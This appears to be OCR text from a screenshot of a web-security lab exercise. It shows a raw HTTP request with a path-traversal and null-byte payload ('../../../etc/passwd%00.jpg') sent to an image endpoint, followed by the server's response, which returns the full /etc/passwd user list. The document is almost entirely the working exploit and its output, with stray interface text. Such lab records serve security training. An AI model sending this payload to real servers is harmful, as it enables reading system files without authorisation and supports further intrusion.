 1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a890054041e11ac8136520e000d0022.web-security-academy.net
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=58h35yHEvsr3vHOXrD81o2vohzgXMIQ4; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
Search
0 highlights